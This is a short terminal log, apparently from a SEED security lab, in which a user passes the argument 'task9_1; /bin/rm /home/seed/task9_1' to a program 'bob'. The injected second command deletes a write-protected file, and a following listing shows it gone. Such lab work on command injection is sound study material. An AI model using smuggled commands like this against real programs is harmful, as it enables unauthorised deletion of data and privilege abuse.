 [09/03/20]seed@VM:~$ ls
android        Desktop           lab1_task9    Public     Videos
bin            Documents         lab1_task9.c  source
bob            Downloads         lib           task9_1
BOB.c          examples.desktop  Music         task9_1.c
Customization  get-pip.py        Pictures      Templates
[09/03/20]seed@VM:~$ ./bob "task9_1; /bin/rm /home/seed/task9_1"
/bin/cat: task9_1: Permission denied
/bin/rm: remove write-protected regular file '/home/seed/task9_1'?
 y
[09/03/20]seed@VM:~$ ls
android  Customization  examples.desktop  lib       source
bin      Desktop        get-pip.py        Music     task9_1.c
bob      Documents      lab1_task9        Pictures  Templates
BOB.c    Downloads      lab1_task9.c      Public    Videos
[09/03/20]seed@VM:~$